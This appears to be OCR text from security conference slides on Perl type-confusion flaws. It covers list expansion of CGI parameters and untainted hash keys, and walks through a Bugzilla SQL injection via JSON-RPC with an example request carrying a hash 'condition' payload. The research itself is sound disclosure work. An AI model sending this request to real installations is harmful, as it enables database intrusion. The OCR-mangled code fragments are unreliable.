

#### **Previous Episodes**

#### **Lists are expressions**

- $@array = (1, 2, 'a', 'b', 'c');$
- %hash =  $(1, 2, 'a', 'b', 0)$



#### **CGI parameters can create lists**

- print \$cgi->param('foo'); # "hello"
- print \$cgi->param('bar'); # ("a","b","c")

#### **Vulnerabilities are created**

**CVE-2014-1572** – **Bugzilla** User Verification Bypass **CVE-2014-7236** – **TWiki** Remote Code Execution **CVE-2014-7237** – **TWiki** Arbitrary File Upload **CVE-2014-9057** – **MovableType** SQL Injection







A script kiddie preaching to other script kiddies.

And after attending some CCC meetings I'd been very surprised of such level of review by heterogeneous group of chaotic punks who love to see themselves in the hacker image of Hollywood media.

crude use of propaganda in the camel images

#### **Perl Monks Response**

# **"RTM" "OLD PERL"**



• You can declare variables without specifying a **data type**

 $$int = 0;$  $$str = "hello";$  $@arr = ("an", "array")$ ;  $%hash = ("key" => "value")$ ;





• Function declarations cannot specify argument **data types** *(they shouldn't, anyway)*

sub test { # Get 2 arguments  $sarg1, sarg2 = 0;$ return \$arg1 + \$arg2; } annoying



#### **Madness**

• Because arguments are of unknown data type, functions contain 2 types of code:

sub test {  $\texttt{Sarg1} = \texttt{@}; \text{#}$  Get an argument if(ref \$arg1 eq 'HASH') print \$arg1{'key'}; else print \$arg1; }





#### **Madness**

- Hashes and arrays are considered "secure"
	- Can't be created by user input
- **Resulting in this kind of code:**

```
sub test {
  \texttt{Sarg1} = \texttt{@}; \text{#} Get an argument
  if(ref $arg1 eq 'HASH')
     dangerous function($arg1{'command'});
  else
                           EXPLOITABLE
     print $arg1;
}
```
• **Hash keys are not tainted!**

#### **Madness Recap**

- Function arguments are of **unknown** data type
- Developers treat Hashes and Arrays as "**secure**" data types
	- Inserting their values into **dangerous** functions

## • **If we create these data types, we'll exploit the code**



### **Bugzilla**

#### • Again.

- Bugzilla code contains many functions that can handle both scalar and non-scalar argument types
- This is one of them:

sub load from db { my (\$param) =  $@$ ; # Get the function argument

```
\implies if(ref $param eq 'HASH') {
            … # Hash code (exploitable)
   \Rightarrow } else {
            … # Scalar code (safe)
      }
}
```


#### **Bugzilla**

- If we could control **\$param**, we could control the **SQL query**
	- By inserting a hash containing the "condition" key





- *But…*
- CGI input doesn't let us create a hash
- **CGI isn't the only input method!**
- Bugzilla also features
	- XMLRPC
	- JSONRPC
	- **Both supporting input of non-scalar data types!**



#### **Bugzilla**

- If we use one of the RPCs
	- Sending our malicious hash
	- Instead of a regular numeric \$param
- **We will cause an SQL Injection!**





POST /jsonrpc.cgi HTTP/1.1 Host: localhost Content-Type: application/json Content-Length: 169

{"method":"Bug.update\_attachment","params":[{

"ids": [{"condition":[SQL\_INJECTION] ,"values":[]}] }]}

- (Yet another) Super simple attack
- **Been there for over 5 years**



#### **Now What?**

- Unknown argument type **– BAD**
- Multiple code for multiple data types **– BAD**
- Assuming non-scalar types as secure **– BAD**



#### **Now What?**

• We can't rely on RPCs • We can't create data types Using regular inputht?







- **Input data types:**
	- **Scalar**
	- **List**
	- **File Descriptor**



• **List of File Descriptors**



- **Input data types:**
	- **Scalar**
	- **Array**
	- **Hash**
	- **List**
	- ANY TYPE!



#### **Data What?**

- Expecting arguments data type FALSE
- Expecting secure hashes/arrays FALSE
- Expecting scalar user input FALSE

## - **FALSE** • **Expecting**

